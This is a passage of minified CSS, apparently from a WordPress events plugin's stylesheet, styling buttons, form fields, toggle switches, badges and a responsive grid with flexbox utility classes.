.etn-btn.etn-btn-secondary:hover,.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,.etn-zoom-btn.etn-btn-secondary:hover,.etn-settings-dashboard .button-primary.etn-btn-secondary:hover{background-color:#5d5dff}.wrap .etn-ticket-scanner+.page-title-action{display:inline-block;height:30px;line-height:30px;padding:0 10px;border-radius:3px;position:relative;top:1px;margin-left:10px}.wrap .etn-ticket-scanner+.page-title-action:active{padding:0 10px;top:1px;line-height:30px}.etn-btn.attendee_update_submit{margin-top:15px}.attr-form-control[disabled],.attr-form-control[readonly],fieldset[disabled] .attr-form-control,.etn-form-control[disabled],.etn-form-control[readonly],fieldset[disabled] .etn-form-control{background-color:#fff;opacity:1}.btn-danger{padding:10px 15px}.btn-danger:focus{box-shadow:none}.etn-btn-text,.etn_event_upload_image_button{background:rgba(0,0,0,0) !important;color:#0073aa;border-radius:6px;background-color:rgba(0,0,0,0);border:1px solid #0073aa;font-size:.9375rem;text-transform:capitalize;padding:7px 12px 7px;line-height:15px;display:inline-block;cursor:pointer;font-weight:500;text-decoration:none;max-width:100%}.etn_event_upload_image_button{padding:8px 12px;border:1px solid #0073aa}.etn_event_upload_image_button.button{border:1px solid #0073aa;padding:0 12px}.etn-btn-close{background-color:rgba(0,0,0,0);border:none;padding:0;margin:0;line-height:40px}.etn-btn-close .dashicons{border-radius:5px;background-color:var(--pink);display:inline-block;font-weight:600;color:#fff;font-size:.75rem;width:22px;height:22px;line-height:1.375rem;cursor:pointer;align-self:center;position:relative;top:10px}.etn-form-control,.etn-attendee-form-wrap .etn-form-control,.attr-form-control{background:#f1f5f8;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border-color:rgba(0,0,0,0);border:none;height:45px;line-height:45px;box-shadow:none;width:100%;padding:5px 10px}.etn-form-control:focus,.etn-form-control.focused,.etn-attendee-form-wrap .etn-form-control:focus,.etn-attendee-form-wrap .etn-form-control.focused,.attr-form-control:focus,.attr-form-control.focused{box-shadow:none;border:none}.etn-form-control::placeholder,.etn-attendee-form-wrap .etn-form-control::placeholder,.attr-form-control::placeholder{color:#cbcbcb}.etn-checkbox-field input[type=checkbox]{display:none}.etn-checkbox-field input[type=checkbox]+label{cursor:pointer;margin-right:15px;margin-bottom:10px;display:flex;align-items:center;line-height:.8;color:#0d165e}.etn-checkbox-field input[type=checkbox]+label:before{content:"✔";border:1px solid #ccc;border-radius:5px;display:inline-block;width:20px;height:20px;vertical-align:bottom;color:rgba(0,0,0,0);transition:.2s;text-align:center;line-height:18px;margin-right:5px;background-color:#fff;font-size:11px}.etn-checkbox-field input[type=checkbox]:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}.etn-meta input.etn-admin-control-input{height:0;width:0;visibility:hidden;display:none}.etn-meta label.etn_switch_button_label{cursor:pointer;width:43px;height:24px;background:#ddd;display:block;border-radius:100px;position:relative;margin:0;padding:0 !important}.etn-meta label.etn_switch_button_label:after{content:"";position:absolute;top:4px;left:4px;width:15px;height:15px;background:#fff;border-radius:90px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.21);box-shadow:0 1px 3px rgba(0,0,0,.21)}.etn-meta .etn_switch_button_label:before{content:"";position:absolute;right:10px;top:50%;transform:translateY(-50%);color:#fff;font-size:.625rem;display:inline-block;text-transform:uppercase;font-weight:600}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label{background:var(--pink)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:after{left:calc(100% - 5px);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:before{content:"";right:inherit;left:10px}.etn-meta label.show_label_text{text-indent:0px}.etn-radio-btn>input[type=radio]{display:none}.etn-radio-btn>img{cursor:pointer;border:1px solid #5d5dff;max-width:100%;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-radio-btn>input[type=radio]:checked+img{border:1px solid #4646d9}.etn-title{font-size:1.375rem;font-weight:700;margin:0 0 20px;line-height:1}.hide_item{display:none}.show_item{display:block}.etn-button-loading{position:relative}.etn-button-loading:before{content:"";position:absolute;width:20px;height:20px;top:0;left:0;right:0;bottom:0;margin:auto;border:2px solid rgba(0,0,0,0);border-top-color:#000;border-radius:50%;animation:button-loading-spinner 1s ease infinite}@keyframes button-loading-spinner{from{transform:rotate(0turn)}to{transform:rotate(1turn)}}.related-with-sibling{margin:0;border-radius:0;border-bottom:1px dashed #e5e5e5}.etn-badge{font-size:12px;text-transform:uppercase;font-weight:700;padding:12px 40px 20px;background-color:#f5841c;color:#fff;border-radius:4px;line-height:12px;display:inline-block;letter-spacing:.5px;position:absolute;right:-40px;bottom:-8px;transform:rotate(-45deg);text-align:center;display:inline-block}.etn-badge.success{color:#0db428;border-color:#0db428;background-color:#d1f2d7}.etn-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.etn-container{max-width:540px}}@media(min-width: 768px){.etn-container{max-width:720px}}@media(min-width: 992px){.etn-container{max-width:960px}}@media(min-width: 1200px){.etn-container{max-width:1140px}}.etn-container-fluid,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.etn-container,.etn-container-sm{max-width:540px}}@media(min-width: 768px){.etn-container,.etn-container-sm,.etn-container-md{max-width:720px}}@media(min-width: 992px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg{max-width:960px}}@media(min-width: 1200px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{max-width:1140px}}.etn-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.etn-no-gutters{margin-right:0;margin-left:0}.etn-no-gutters>.etn-col,.etn-no-gutters>[class*=col-]{padding-right:0;padding-left:0}.etn-col-1,.etn-col-2,.etn-col-3,.etn-col-4,.etn-col-5,.etn-col-6,.etn-col-7,.etn-col-8,.etn-col-9,.etn-col-10,.etn-col-11,.etn-col-12,.etn-col,.etn-col-auto,.etn-col-sm-1,.etn-col-sm-2,.etn-col-sm-3,.etn-col-sm-4,.etn-col-sm-5,.etn-col-sm-6,.etn-col-sm-7,.etn-col-sm-8,.etn-col-sm-9,.etn-col-sm-10,.etn-col-sm-11,.etn-col-sm-12,.etn-col-sm,.etn-col-sm-auto,.etn-col-md-1,.etn-col-md-2,.etn-col-md-3,.etn-col-md-4,.etn-col-md-5,.etn-col-md-6,.etn-col-md-7,.etn-col-md-8,.etn-col-md-9,.etn-col-md-10,.etn-col-md-11,.etn-col-md-12,.etn-col-md,.etn-col-md-auto,.etn-col-lg-1,.etn-col-lg-2,.etn-col-lg-3,.etn-col-lg-4,.etn-col-lg-5,.etn-col-lg-6,.etn-col-lg-7,.etn-col-lg-8,.etn-col-lg-9,.etn-col-lg-10,.etn-col-lg-11,.etn-col-lg-12,.etn-col-lg,.etn-col-lg-auto,.etn-col-xl-1,.etn-col-xl-2,.etn-col-xl-3,.etn-col-xl-4,.etn-col-xl-5,.etn-col-xl-6,.etn-col-xl-7,.etn-col-xl-8,.etn-col-xl-9,.etn-col-xl-10,.etn-col-xl-11,.etn-col-xl-12,.etn-col-xl,.etn-col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px;box-sizing:border-box}.etn-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-first{-ms-flex-order:-1;order:-1}.etn-order-last{-ms-flex-order:13;order:13}.etn-order-0{-ms-flex-order:0;order:0}.etn-order-1{-ms-flex-order:1;order:1}.etn-order-2{-ms-flex-order:2;order:2}.etn-order-3{-ms-flex-order:3;order:3}.etn-order-4{-ms-flex-order:4;order:4}.etn-order-5{-ms-flex-order:5;order:5}.etn-order-6{-ms-flex-order:6;order:6}.etn-order-7{-ms-flex-order:7;order:7}.etn-order-8{-ms-flex-order:8;order:8}.etn-order-9{-ms-flex-order:9;order:9}.etn-order-10{-ms-flex-order:10;order:10}.etn-order-11{-ms-flex-order:11;order:11}.etn-order-12{-ms-flex-order:12;order:12}.etn-offset-1{margin-left:8.333333%}.etn-offset-2{margin-left:16.666667%}.etn-offset-3{margin-left:25%}.etn-offset-4{margin-left:33.333333%}.etn-offset-5{margin-left:41.666667%}.etn-offset-6{margin-left:50%}.etn-offset-7{margin-left:58.333333%}.etn-offset-8{margin-left:66.666667%}.etn-offset-9{margin-left:75%}.etn-offset-10{margin-left:83.333333%}.etn-offset-11{margin-left:91.666667%}@media(min-width: 576px){.etn-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-sm-first{-ms-flex-order:-1;order:-1}.etn-order-sm-last{-ms-flex-order:13;order:13}.etn-order-sm-0{-ms-flex-order:0;order:0}.etn-order-sm-1{-ms-flex-order:1;order:1}.etn-order-sm-2{-ms-flex-order:2;order:2}.etn-order-sm-3{-ms-flex-order:3;order:3}.etn-order-sm-4{-ms-flex-order:4;order:4}.etn-order-sm-5{-ms-flex-order:5;order:5}.etn-order-sm-6{-ms-flex-order:6;order:6}.etn-order-sm-7{-ms-flex-order:7;order:7}.etn-order-sm-8{-ms-flex-order:8;order:8}.etn-order-sm-9{-ms-flex-order:9;order:9}.etn-order-sm-10{-ms-flex-order:10;order:10}.etn-order-sm-11{-ms-flex-order:11;order:11}.etn-order-sm-12{-ms-flex-order:12;order:12}.etn-offset-sm-0{margin-left:0}.etn-offset-sm-1{margin-left:8.333333%}.etn-offset-sm-2{margin-left:16.666667%}.etn-offset-sm-3{margin-left:25%}.etn-offset-sm-4{margin-left:33.333333%}.etn-offset-sm-5{margin-left:41.666667%}.etn-offset-sm-6{margin-left:50%}.etn-offset-sm-7{margin-left:58.333333%}.etn-offset-sm-8{margin-left:66.666667%}.etn-offset-sm-9{margin-left:75%}.etn-offset-sm-10{margin-left:83.333333%}.etn-offset-sm-11{margin-left:91.666667%}}@media(min-width: 768px){.etn-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-md-first{-ms-flex-order:-1;order:-1}.etn-order-md-last{-ms-flex-order:13;order:13}.etn-order-md-0{-ms-flex-order:0;order:0}.etn-order-md-1{-ms-flex-order:1;order:1}.etn-order-md-2{-ms-flex-order:2;order:2}.etn-order-md-3{-ms-flex-order:3;order:3}.etn-order-md-4{-ms-flex-order:4;order:4}.etn-order-md-5{-ms-flex-order:5;order:5}.etn-order-md-6{-ms-flex-order:6;order:6}.etn-order-md-7{-ms-flex-order:7;order:7}.etn-order-md-8{-ms-flex-order:8;order:8}.etn-order-md-9{-ms-flex-order:9;order:9}.etn-order-md-10{-ms-flex-order:10;order:10}.etn-order-md-11{-ms-flex-order:11;order:11}.etn-order-md-12{-ms-flex-order:12;order:12}.etn-offset-md-0{margin-left:0}.etn-offset-md-1{margin-left:8.333333%}.etn-offset-md-2{margin-left:16.666667%}.etn-offset-md-3{margin-left:25%}.etn-offset-md-4{margin-left:33.333333%}.etn-offset-md-5{margin-left:41.666667%}.etn-offset-md-6{margin-left:50%}.etn-offset-md-7{margin-left:58.333333%}.etn-offset-md-8{margin-left:66.666667%}.etn-offset-md-9{margin-left:75%}.etn-offset-md-10{margin-left:83.333333%}.etn-offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){.etn-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-lg-first{-ms-flex-order:-1;order:-1}.etn-order-lg-last{-ms-flex-order:13;order:13}.etn-order-lg-0{-ms-flex-order:0;order:0}.etn-order-lg-1{-ms-flex-order:1;order:1}.etn-order-lg-2{-ms-flex-order:2;order:2}.etn-order-lg-3{-ms-flex-order:3;order:3}.etn-order-lg-4{-ms-flex-order:4;order:4}.etn-order-lg-5{-ms-flex-order:5;order:5}.etn-order-lg-6{-ms-flex-order:6;order:6}.etn-order-lg-7{-ms-flex-order:7;order:7}.etn-order-lg-8{-ms-flex-order:8;order:8}.etn-order-lg-9{-ms-flex-order:9;order:9}.etn-order-lg-10{-ms-flex-order:10;order:10}.etn-order-lg-11{-ms-flex-order:11;order:11}.etn-order-lg-12{-ms-flex-order:12;order:12}.etn-offset-lg-0{margin-left:0}.etn-offset-lg-1{margin-left:8.333333%}.etn-offset-lg-2{margin-left:16.666667%}.etn-offset-lg-3{margin-left:25%}.etn-offset-lg-4{margin-left:33.333333%}.etn-offset-lg-5{margin-left:41.666667%}.etn-offset-lg-6{margin-left:50%}.etn-offset-lg-7{margin-left:58.333333%}.etn-offset-lg-8{margin-left:66.666667%}.etn-offset-lg-9{margin-left:75%}.etn-offset-lg-10{margin-left:83.333333%}.etn-offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){.etn-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-xl-first{-ms-flex-order:-1;order:-1}.etn-order-xl-last{-ms-flex-order:13;order:13}.etn-order-xl-0{-ms-flex-order:0;order:0}.etn-order-xl-1{-ms-flex-order:1;order:1}.etn-order-xl-2{-ms-flex-order:2;order:2}.etn-order-xl-3{-ms-flex-order:3;order:3}.etn-order-xl-4{-ms-flex-order:4;order:4}.etn-order-xl-5{-ms-flex-order:5;order:5}.etn-order-xl-6{-ms-flex-order:6;order:6}.etn-order-xl-7{-ms-flex-order:7;order:7}.etn-order-xl-8{-ms-flex-order:8;order:8}.etn-order-xl-9{-ms-flex-order:9;order:9}.etn-order-xl-10{-ms-flex-order:10;order:10}.etn-order-xl-11{-ms-flex-order:11;order:11}.etn-order-xl-12{-ms-flex-order:12;order:12}.etn-offset-xl-0{margin-left:0}.etn-offset-xl-1{margin-left:8.333333%}.etn-offset-xl-2{margin-left:16.666667%}.etn-offset-xl-3{margin-left:25%}.etn-offset-xl-4{margin-left:33.333333%}.etn-offset-xl-5{margin-left:41.666667%}.etn-offset-xl-6{margin-left:50%}.etn-offset-xl-7{margin-left:58.333333%}.etn-offset-xl-8{margin-left:66.666667%}.etn-offset-xl-9{margin-left:75%}.etn-offset-xl-10{margin-left:83.333333%}.etn-offset-xl-11{margin-left:91.666667%}}.etn-d-none{display:none !important}.etn-d-inline{display:inline !important}.etn-d-inline-block{display:inline-block !important}.etn-d-block{display:block !important}.etn-d-table{display:table !important}.etn-d-table-row{display:table-row !important}.etn-d-table-cell{display:table-cell !important}.etn-d-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}@media(min-width: 576px){.etn-d-sm-none{display:none !important}.etn-d-sm-inline{display:inline !important}.etn-d-sm-inline-block{display:inline-block !important}.etn-d-sm-block{display:block !important}.etn-d-sm-table{display:table !important}.etn-d-sm-table-row{display:table-row !important}.etn-d-sm-table-cell{display:table-cell !important}.etn-d-sm-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-sm-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 768px){.etn-d-md-none{display:none !important}.etn-d-md-inline{display:inline !important}.etn-d-md-inline-block{display:inline-block !important}.etn-d-md-block{display:block !important}.etn-d-md-table{display:table !important}.etn-d-md-table-row{display:table-row !important}.etn-d-md-table-cell{display:table-cell !important}.etn-d-md-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-md-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 992px){.etn-d-lg-none{display:none !important}.etn-d-lg-inline{display:inline !important}.etn-d-lg-inline-block{display:inline-block !important}.etn-d-lg-block{display:block !important}.etn-d-lg-table{display:table !important}.etn-d-lg-table-row{display:table-row !important}.etn-d-lg-table-cell{display:table-cell !important}.etn-d-lg-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-lg-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 1200px){.etn-d-xl-none{display:none !important}.etn-d-xl-inline{display:inline !important}.etn-d-xl-inline-block{display:inline-block !important}.etn-d-xl-block{display:block !important}.etn-d-xl-table{display:table !important}.etn-d-xl-table-row{display:table-row !important}.etn-d-xl-table-cell{display:table-cell !important}.etn-d-xl-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-xl-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.etn-d-print-none{display:none !important}.etn-d-print-inline{display:inline !important}.etn-d-print-inline-block{display:inline-block !important}.etn-d-print-block{display:block !important}.etn-d-print-table{display:table !important}.etn-d-print-table-row{display:table-row !important}.etn-d-print-table-cell{display:table-cell !important}.etn-d-print-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-print-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}.etn-flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media(min-width: 576px){.etn-flex-sm-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-sm-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-sm-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-sm-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-sm-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-sm-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-sm-end{-ms-flex-pack:end !important;justify-content:flex-end 